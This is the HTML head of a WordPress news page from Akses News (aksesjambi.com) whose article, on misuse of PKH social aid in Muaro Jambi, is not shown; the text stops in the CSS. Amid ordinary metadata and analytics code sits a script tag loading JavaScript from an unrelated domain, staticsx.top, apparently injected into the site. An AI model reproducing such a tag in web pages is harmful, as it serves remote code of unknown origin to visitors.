

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/akses/17/05/2020/penyelewengan-bansos-pkh-jaluko-gmpk-muaro-jambi-minta-pendamping-berbenah/
body_size: 32844
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>Penyelewengan Bansos PKH Jaluko, GMPK Muaro Jambi Minta Pendamping Berbenah | Akses News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - Penyelewengan Bansos PKH Jaluko, GMPK Muaro Jambi Minta Pendamping Berbenah | Akses | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/akses/17/05/2020/penyelewengan-bansos-pkh-jaluko-gmpk-muaro-jambi-minta-pendamping-berbenah/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Penyelewengan Bansos PKH Jaluko, GMPK Muaro Jambi Minta Pendamping Berbenah | Akses News" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - Penyelewengan Bansos PKH Jaluko, GMPK Muaro Jambi Minta Pendamping Berbenah | Akses | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/akses/17/05/2020/penyelewengan-bansos-pkh-jaluko-gmpk-muaro-jambi-minta-pendamping-berbenah/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta property="article:publisher" content="https://facebook.com/aksesjambi/" />
	<meta property="article:author" content="aksesnews" />
	<meta property="article:published_time" content="2020-05-17T14:30:45+00:00" />
	<meta property="article:modified_time" content="2020-05-17T14:32:34+00:00" />
	<meta property="og:image" content="https://i0.wp.com/aksesjambi.com/wp-content/uploads/2020/05/IMG_20200517_202643.jpg?fit=637%2C377&ssl=1" />
	<meta property="og:image:width" content="637" />
	<meta property="og:image:height" content="377" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="AksesNews" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@aksesnews" />
	<meta name="twitter:site" content="@aksesjambi" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="AksesNews" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aksesjambi.com/akses/17/05/2020/penyelewengan-bansos-pkh-jaluko-gmpk-muaro-jambi-minta-pendamping-berbenah/","url":"https://aksesjambi.com/akses/17/05/2020/penyelewengan-bansos-pkh-jaluko-gmpk-muaro-jambi-minta-pendamping-berbenah/","name":"Penyelewengan Bansos PKH Jaluko, GMPK Muaro Jambi Minta Pendamping Berbenah | Akses News","isPartOf":{"@id":"https://aksesjambi.com/#website"},"datePublished":"2020-05-17T14:30:45+00:00","dateModified":"2020-05-17T14:32:34+00:00","author":{"@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284"},"description":"| Jaringan Informasi Jambi - Penyelewengan Bansos PKH Jaluko, GMPK Muaro Jambi Minta Pendamping Berbenah | Akses | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/akses/17/05/2020/penyelewengan-bansos-pkh-jaluko-gmpk-muaro-jambi-minta-pendamping-berbenah/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://aksesjambi.com/akses/17/05/2020/penyelewengan-bansos-pkh-jaluko-gmpk-muaro-jambi-minta-pendamping-berbenah/"]}]},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/akses/17/05/2020/penyelewengan-bansos-pkh-jaluko-gmpk-muaro-jambi-minta-pendamping-berbenah/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"Penyelewengan Bansos PKH Jaluko, GMPK Muaro Jambi Minta Pendamping Berbenah"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Person","@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284","name":"AksesNews","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","caption":"AksesNews"},"description":"Akses Jambi merupakan jaringan informasi Jambi dengan memberikan informasi yang ditulis secara singkat, padat, jelas dan humanis untuk menjawab kebutuhan masyarakat yang semakin efisien dalam membaca berita.","sameAs":["https://aksesjambi.com","aksesnews","https://twitter.com/aksesnews","Akses News"],"url":"https://aksesjambi.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Penyelewengan Bansos PKH Jaluko, GMPK Muaro Jambi Minta Pendamping Berbenah Umpan Komentar" href="https://aksesjambi.com/akses/17/05/2020/penyelewengan-bansos-pkh-jaluko-gmpk-muaro-jambi-minta-pendamping-berbenah/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/posts/26431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://aksesjambi.com/?p=26431' />
<link rel="alternate" type="application/json+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fakses%2F17%2F05%2F2020%2Fpenyelewengan-bansos-pkh-jaluko-gmpk-muaro-jambi-minta-pendamping-berbenah%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fakses%2F17%2F05%2F2020%2Fpenyelewengan-bansos-pkh-jaluko-gmpk-muaro-jambi-minta-pendamping-berbenah%2F&#038;format=xml" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"039d2b8e75","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
